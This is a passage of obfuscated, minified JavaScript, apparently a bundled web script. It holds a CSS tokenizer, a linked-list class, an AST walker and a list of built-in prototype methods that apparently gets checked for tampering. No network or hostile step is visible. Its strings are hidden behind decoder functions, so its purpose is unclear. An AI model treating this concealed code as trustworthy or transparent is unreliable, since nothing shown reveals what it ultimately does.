n=this[e(2320)]+t;n<this[e(3244)]?(this[e(2320)]=n,this[e(3398)]=this[e(1329)][n-1]&c,n=this[e(1329)][n],this[e(3246)]=n>>l,this[e(2434)]=n&c):(this[e(2320)]=this[e(3244)],this[e(1361)]())}[r(1361)](){const t=r;let e=this[t(2320)]+1;e<this[t(3244)]?(this[t(2320)]=e,this[t(3398)]=this[t(2434)],e=this[t(1329)][e],this[t(3246)]=e>>l,this[t(2434)]=e&c):(this[t(4043)]=!0,this[t(2320)]=this[t(3244)],this[t(3246)]=a.LT,this[t(3398)]=this[t(2434)]=this[t(3207)][t(3547)])}[r(952)](){const t=r;for(;this[t(3246)]===a.M$||this[t(3246)]===a.Mw;)this[t(1361)]()}[r(649)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3244)]&&(i=this[n(3998)][o],!(i<t));o++)switch(s=o>0?this[n(1329)][o-1]&c:this[n(3713)],e(this[n(3207)][n(2123)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1329)][o]>>l)&&(o=i)}this[n(1937)](o-this[n(2320)])}[r(1587)](t){const e=r;for(let n=0,r=this[e(3713)];n<this[e(3244)];n++){const o=r,i=this[e(1329)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1351)](){const t=r,e=new Array(this[t(3244)]);return this[t(1587)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3207)][a(3933)](r,o),balance:this[a(3998)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2E;return null===t||t[n(3547)]<e?new Uint32Array(Math[n(757)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3547)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2E;function s(e){return e<u?t[a2E(2123)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2E,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4428))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3547)];f++){const e=t[n(2123)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3547)]?void(f<t[n(3547)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2E;for(e||(e=s(f++)),d=r.Qf;f<t[n(3547)];f++){const a=t[n(2123)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3547)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3547)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2123)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(752)]("*/",f+2),f=-1===f?t[n(3547)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{A:()=>o});const o=[r(1508),r(2651),r(3061),r(4107),r(3480),r(3896),r(3364),r(2582),r(3012),r(883),r(3979),r(942),r(4372),r(3619),r(1779),r(3548),r(491),r(1196),r(4163),r(3226),r(3303),r(1414),r(4349),r(2929),r(1872),r(2115)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2E;return e<t[n(3547)]?t[n(2123)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2E(2123)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2E;if(n-e!==o[i(3547)])return!1;if(e<0||n>t[i(3547)])return!1;for(let s=e;s<n;s++){const n=o[i(2123)](s-e);let a=t[i(2123)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2E;for(;e>=0&&(0,r.i0)(t[n(2123)](e));e--);return e+1}function l(t,e){const n=a2E;for(;e<t[n(3547)]&&(0,r.i0)(t[n(2123)](e));e++);return e}function u(t,e){const n=a2E;for(;e<t[n(3547)]&&(0,r.yp)(t[n(2123)](e));e++);return e}function d(t,e){const n=a2E;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(4002)](t[n(3547)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2E;for(;e<t[n(3547)];e++){const i=t[n(2123)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2E;let o=t[n(2123)](e);if(43!==o&&45!==o||(o=t[n(2123)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2123)](e)),46===o&&(0,r.yp)(t[n(2123)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2123)](e+1),45!==o&&43!==o||(i=1,o=t[n(2123)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2E;for(;e<t[n(3547)];e++){const i=t[n(2123)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2E;if(1===t[e(3547)]&&!(0,r.tB)(t[e(2123)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3641)](n)}},426:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{B:()=>i});let o=null;class i{static[r(4022)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4160)]=null,this[t(4191)]=null,this[t(2775)]=null}[r(4022)](t){return i[r(4022)](t)}[r(1315)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2775)],i[n(1378)]=t,i[n(1361)]=e,i[n(2775)]=this[n(2775)]):i={prev:t,next:e,cursor:this[n(2775)]},this[n(2775)]=i,i}[r(2165)](){const t=r,{cursor:e}=this;this[t(2775)]=e[t(2775)],e[t(1378)]=null,e[t(1361)]=null,e[t(2775)]=o,o=e}[r(1971)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1378)]===t&&(s[i(1378)]=e),s[i(1361)]===n&&(s[i(1361)]=o),s=s[i(2775)]}*[Symbol[r(2322)]](){const t=r;for(let e=this[t(4160)];null!==e;e=e[t(1361)])yield e[t(1246)]}get[r(3076)](){const t=r;let e=0;for(let n=this[t(4160)];null!==n;n=n[t(1361)])e++;return e}get[r(2514)](){return null===this[r(4160)]}get[r(3068)](){const t=r;return this[t(4160)]&&this[t(4160)][t(1246)]}get[r(3758)](){const t=r;return this[t(4191)]&&this[t(4191)][t(1246)]}[r(2317)](t){const e=r;let n=null;this[e(4160)]=null;for(let r of t){const t=i[e(4022)](r);null!==n?n[e(1361)]=t:this[e(4160)]=t,t[e(1378)]=n,n=t}return this[e(4191)]=n,this}[r(2086)](){return[...this]}[r(3464)](){return[...this]}[r(2241)](t,e=this){const n=r,o=this[n(1315)](null,this[n(4160)]);for(;null!==o[n(1361)];){const r=o[n(1361)];o[n(1361)]=r[n(1361)],t[n(679)](e,r[n(1246)],r,this)}this[n(2165)]()}[r(1506)](t,e=this){const n=r,o=this[n(1315)](this[n(4191)],null);for(;null!==o[n(1378)];){const r=o[n(1378)];o[n(1378)]=r[n(1378)],t[n(679)](e,r[n(1246)],r,this)}this[n(2165)]()}[r(2979)](t,e,n=this){const o=r;let i,s=this[o(1315)](null,this[o(4160)]),a=e;for(;null!==s[o(1361)];)i=s[o(1361)],s[o(1361)]=i[o(1361)],a=t[o(679)](n,a,i[o(1246)],i,this);return this[o(2165)](),a}[r(1519)](t,e,n=this){const o=r;let i,s=this[o(1315)](this[o(4191)],null),a=e;for(;null!==s[o(1378)];)i=s[o(1378)],s[o(1378)]=i[o(1378)],a=t[o(679)](n,a,i[o(1246)],i,this);return this[o(2165)](),a}[r(3114)](t,e=this){const n=r;for(let r=this[n(4160)];null!==r;r=r[n(1361)])if(t[n(679)](e,r[n(1246)],r,this))return!0;return!1}[r(2862)](t,e=this){const n=r,o=new i;for(let r=this[n(4160)];null!==r;r=r[n(1361)])o[n(685)](t[n(679)](e,r[n(1246)],r,this));return o}[r(2302)](t,e=this){const n=r,o=new i;for(let r=this[n(4160)];null!==r;r=r[n(1361)])t[n(679)](e,r[n(1246)],r,this)&&o[n(685)](r[n(1246)]);return o}[r(2731)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1315)](null,t);for(;null!==i[o(1361)];){const t=i[o(1361)];if(i[o(1361)]=t[o(1361)],e[o(679)](n,t[o(1246)],t,this))break}this[o(2165)]()}[r(4016)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1315)](t,null);for(;null!==i[o(1378)];){const t=i[o(1378)];if(i[o(1378)]=t[o(1378)],e[o(679)](n,t[o(1246)],t,this))break}this[o(2165)]()}[r(2249)](){const t=r;this[t(4160)]=null,this[t(4191)]=null}[r(1670)](){const t=r,e=new i;for(let n of this)e[t(685)](n);return e}[r(4260)](t){const e=r;return this[e(1971)](null,t,this[e(4160)],t),null!==this[e(4160)]?(this[e(4160)][e(1378)]=t,t[e(1361)]=this[e(4160)]):this[e(4191)]=t,this[e(4160)]=t,this}[r(4125)](t){const e=r;return this[e(4260)](i[e(4022)](t))}[r(702)](t){return this[r(3761)](t)}[r(685)](t){const e=r;return this[e(3761)](i[e(4022)](t))}[r(3761)](t,e=null){const n=r;if(null!==e)if(this[n(1971)](e[n(1378)],t,e,t),null===e[n(1378)]){if(this[n(4160)]!==e)throw new Error(n(3447));this[n(4160)]=t,e[n(1378)]=t,t[n(1361)]=e,this[n(1971)](null,t)}else e[n(1378)][n(1361)]=t,t[n(1378)]=e[n(1378)],e[n(1378)]=t,t[n(1361)]=e;else this[n(1971)](this[n(4191)],t,null,t),null!==this[n(4191)]?(this[n(4191)][n(1361)]=t,t[n(1378)]=this[n(4191)]):this[n(4160)]=t,this[n(4191)]=t;return this}[r(640)](t,e){const n=r;return this[n(3761)](i[n(4022)](t),e)}[r(4455)](t){const e=r;if(this[e(1971)](t,t[e(1378)],t,t[e(1361)]),null!==t[e(1378)])t[e(1378)][e(1361)]=t[e(1361)];else{if(this[e(4160)]!==t)throw new Error(e(3705));this[e(4160)]=t[e(1361)]}if(null!==t[e(1361)])t[e(1361)][e(1378)]=t[e(1378)];else{if(this[e(4191)]!==t)throw new Error(e(3705));this[e(4191)]=t[e(1378)]}return t[e(1378)]=null,t[e(1361)]=null,t}[r(534)](t){const e=r;this[e(3761)](i[e(4022)](t))}[r(3510)](){const t=r;return null!==this[t(4191)]?this[t(4455)](this[t(4191)]):null}[r(996)](t){const e=r;this[e(4260)](i[e(4022)](t))}[r(2388)](){const t=r;return null!==this[t(4160)]?this[t(4455)](this[t(4160)]):null}[r(3975)](t){const e=r;return this[e(4007)](t,this[e(4160)])}[r(3381)](t){return this[r(4007)](t)}[r(4007)](t,e){const n=r;return null===t[n(4160)]||(null!=e?(this[n(1971)](e[n(1378)],t[n(4191)],e,t[n(4160)]),null!==e[n(1378)]?(e[n(1378)][n(1361)]=t[n(4160)],t[n(4160)][n(1378)]=e[n(1378)]):this[n(4160)]=t[n(4160)],e[n(1378)]=t[n(4191)],t[n(4191)][n(1361)]=e):(this[n(1971)](this[n(4191)],t[n(4191)],null,t[n(4160)]),null!==this[n(4191)]?(this[n(4191)][n(1361)]=t[n(4160)],t[n(4160)][n(1378)]=this[n(4191)]):this[n(4160)]=t[n(4160)],this[n(4191)]=t[n(4191)]),t[n(4160)]=null,t[n(4191)]=null),this}[r(1435)](t,e){const n=r;n(4160)in e?this[n(4007)](e,t):this[n(3761)](e,t),this[n(4455)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2E,r=Object[n(3478)](SyntaxError[n(1716)]),o=new Error;return Object[n(3027)](r,{name:t,message:e,get stack(){const r=n;return(o[r(940)]||"")[r(1435)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2E;if(r[e(743)](t))return r[e(4255)](t);const n=t[e(2947)]();let o=r[e(4255)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3807)]({basename:n[e(3811)](r[e(3547)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1864)](t,o),o},a=function(t){const e=a2E;if(o[e(743)](t))return o[e(4255)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3547)]);if(!i&&(n=n[e(2947)](),o[e(743)](n))){const r=o[e(4255)](n);return o[e(1864)](t,r),r}const s=i?"":l(n,r[e(3547)]),a=n[e(3811)](0,r[e(3547)]+s[e(3547)]),u=Object[e(3807)]({basename:n[e(3811)](a[e(3547)]),name:n[e(3811)](r[e(3547)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1864)](t,u),u};function c(t,e){const n=a2E;return e=e||0,t[n(3547)]-e>=2&&t[n(2123)](e)===i&&t[n(2123)](e+1)===i}function l(t,e){const n=a2E;if(e=e||0,t[n(3547)]-e>=3&&t[n(2123)](e)===i&&t[n(2123)](e+1)!==i){const r=t[n(752)]("-",e+2);if(-1!==r)return t[n(3933)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2E,n=t[e(3547)],a=t[e(2123)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2123)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2123)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3811)](i+1));break}if(s=t[e(2123)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3933)](n+1,o))}else 13===s&&10===t[e(2123)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2E,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3547)];e++){const i=t[n(2123)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(2859)](16),u=!0):i===c||i===o?(l+="\\"+t[n(849)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(849)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2E,n=t[e(3547)];let o=4,s=t[e(2123)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2123)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2123)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2123)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3811)](c+1));break}if(o=t[e(2123)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3933)](n+1,o))}else 13===o&&10===t[e(2123)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2E;let n="",u=!1;for(let d=0;d<t[e(3547)];d++){const h=t[e(2123)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(2859)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(849)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(849)](d),u=!1):n+="�"}return e(4088)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1716)],i=function(){};function s(t){return r(2173)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2E;n[i(3647)]===e&&t[i(679)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1522)],s=[];for(const t in i){if(!1===o[n(679)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2471)](e)||(e=[e]);for(const t of e)null===t?r[n(1621)]=!0:n(1264)==typeof t?r[n(3647)]=n(3251):Array[n(2471)](t)&&(r[n(3647)]=n(2128));r[n(3647)]&&s[n(534)](r)}return s[n(3547)]?{context:e[n(3272)],fields:s}:null}function l(t,e){const n=r,o=t[n(3923)][n(1058)](),i=t[n(4188)],s=n(1264)==typeof i;return e&&o[n(1934)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2666)]];if(!n[l(1621)]||r)if(l(2128)===n[l(3647)]){if(e?r[l(1519)](c,!1):r[l(2979)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2E,n={};for(const r in t[e(3251)])if(o[e(679)](t[e(3251)],r)){const o=t[e(3251)][r];if(!o[e(1522)])throw new Error(e(1626)+r+e(2299));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1009)),m=Symbol(e(2976));for(const t in n)o[e(679)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2E,o=l[r(679)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2458)](t[r(3647)])||!w[t[r(3647)]](t,y,c,b))||u[r(679)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2173)==typeof r)l=r;else if(r&&(l=s(r[o(767)]),u=s(r[o(1197)]),r[o(1934)]&&(w=h),r[o(3985)])){if(p[o(2458)](r[o(3985)]))w=r[o(1934)]?g[r[o(3985)]]:p[r[o(3985)]];else if(!n[o(2458)](r[o(3985)]))throw new Error(o(4052)+r[o(3985)]+o(3287)+Object[o(1033)](n)[o(2011)]()[o(2973)](", ")+")");l=a(l,r[o(3985)]),u=a(u,r[o(3985)])}if(l===i&&u===i)throw new Error(o(3429));c(t)};return w[e(1537)]=f,w[e(1937)]=m,w[e(503)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2E(679)](this,t,r,o))return n=t,f})),n},w[e(778)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2E(679)](this,t,r,o))return n=t,f}}),n},w[e(1013)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2E;e[i(679)](this,t,r,o)&&n[i(534)](t)})),n},w}}},E={};function c(t){const e=a2E;var n=E[t];if(void 0!==n)return n[e(2662)];var r=E[t]={exports:{}};return d[t](r,r[e(2662)],c),r[e(2662)]}c.d=(t,e)=>{const n=a2E;for(var r in e)c.o(e,r)&&!c.o(t,r)&&Object[n(4451)](t,r,{enumerable:!0,get:e[r]})},c.g=function(){const t=a2E;if(t(1226)==typeof globalThis)return globalThis;try{return this||new Function(t(1043))()}catch(e){if(t(1226)==typeof window)return window}}(),c.o=(t,e)=>Object[Gf(1716)][Gf(2458)][Gf(679)](t,e),c.r=t=>{const e=Gf;e(2028)!=typeof Symbol&&Symbol[e(3626)]&&Object[e(4451)](t,Symbol[e(3626)],{value:e(818)}),Object[e(4451)](t,e(3193),{value:!0})};var J={};(()=>{"use strict";const t=Gf;var e=c(8599),n=c(7815),r=c(5027),o=c(129),i=c(8105),s=c(4838),a=c(7020),l=c(8486),u=c(6),d=c(1129);const h=()=>(0,u.c)((async t=>{const e=a2E;for(document[e(3901)]&&t();!document[e(3901)];)await(0,d.y)(100);t()}));var f=c(1849);const m=(t,e)=>{const n=a2E;if(n(1264)!=typeof t||n(1264)!=typeof e)return!1;const r=t[n(3547)],o=e[n(3547)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},p=(t,e)=>{const n=a2E;if(n(1264)!=typeof t||n(1264)!=typeof e)return!1;const r=t[n(3547)],o=e[n(3547)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(3547)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3547)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},g=(t,e)=>{const n=a2E;if(n(1264)!=typeof t||n(1264)!=typeof e)return-1;const r=t[n(3547)],o=e[n(3547)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(3547)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3547)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},w=[[t(3888)],[t(3470)],[t(2478),t(3178)],[t(2478),t(2471)],[t(2478),t(1716),t(2302)],[t(2478),t(1716),t(503)],[t(2478),t(1716),t(1555)],[t(2478),t(1716),t(2454)],[t(2478),t(1716),t(3983)],[t(2478),t(1716),t(2241)],[t(2478),t(1716),t(3441)],[t(2478),t(1716),t(2973)],[t(2478),t(1716),t(2862)],[t(2478),t(1716),t(534)],[t(2478),t(1716),t(2979)],[t(2478),t(1716),t(1934)],[t(2478),t(1716),t(2388)],[t(2478),t(1716),t(3114)],[t(2467)],[t(1402)],[t(2395)],[t(2818)],[t(470)],[t(3699)],[t(2402),t(1716),t(4121)],[t(2402),t(1716),t(772)],[t(2402),t(1716),t(873)],[t(1484),t(1716),t(1374)],[t(2752),t(3156)],[t(2752),t(1716),t(1879)],[t(2066)],[t(2100)],[t(1834)],[t(3100),t(480)],[t(3100),t(3901)],[t(3100),t(1542)],[t(3100),t(2354)],[t(3100),t(3571)],[t(3100),t(1180)],[t(3100),t(4212)],[t(3100),t(3171)],[t(3100),t(2829)],[t(3100),t(4062)],[t(3100),t(2696)],[t(3100),t(3855)],[t(3100),t(4160),t(3362)],[t(3100),t(4160),t(4310)],[t(3100),t(2103)],[t(3100),t(4014)],[t(3100),t(3439)],[t(3100),t(4220)],[t(3100),t(3052)],[t(3100),t(3187)],[t(3100),t(3602)],[t(3100),t(529)],[t(1632),t(1716),t(4062)],[t(1632),t(1716),t(3439)],[t(1632),t(1716),t(4220)],[t(1206),t(1716),t(3045)],[t(1119),t(1716),t(4463)],[t(1119),t(1716),t(2354)],[t(1119),t(1716),t(4455)],[t(1421),t(1716),t(1141)],[t(1421),t(1716),t(3849)],[t(1421),t(1716),t(1722)],[t(1421),t(1716),t(1062)],[t(1421),t(1716),t(1059)],[t(1421),t(1716),t(3323)],[t(1421),t(1716),t(4455)],[t(1421),t(1716),t(4124)],[t(1421),t(1716),t(3463)],[t(1421),t(1716),t(3752)],[t(1421),t(1716),t(1229)],[t(2268)],[t(717)],[t(3904),t(1716),t(3890)],[t(992)],[t(2672),t(1716),t(2264)],[t(2672),t(1716),t(2272)],[t(737),t(1716),t(3888)],[t(737),t(1716),t(2102)],[t(2030)],[t(969)],[t(1970)],[t(1203),t(1716),t(464)],[t(1203),t(1716),t(679)],[t(1667)],[t(2106),t(1716),t(4255)],[t(594)],[t(3482)],[t(725)],[t(2101)],[t(1517)],[t(479)],[t(4241)],[t(3623)],[t(2984)],[t(3316)],[t(2534)],[t(3168)],[t(3292)],[t(2953),t(3360)],[t(2953),t(1153)],[t(913),t(1716),t(2241)],[t(913),t(1716),t(4255)],[t(913),t(1716),t(1864)],[t(1003),t(1642)],[t(1003),t(1420)],[t(1003),t(757)],[t(1003),t(4002)],[t(1003),t(3606)],[t(3675)],[t(2980),t(1716),t(4404)],[t(2823),t(2879)],[t(2823),t(4317)],[t(2823),t(3242)],[t(763),t(1716),t(3362)],[t(763),t(1716),t(3827)],[t(763),t(1716),t(1678)],[t(1675),t(1716),t(2241)],[t(1337),t(1811)],[t(651),t(830)],[t(651),t(1122)],[t(651),t(768)],[t(651),t(1033)],[t(651),t(1716),t(2859)],[t(4014)],[t(3493)],[t(1579)],[t(1001)],[t(2015)],[t(1811)],[t(3008),t(3810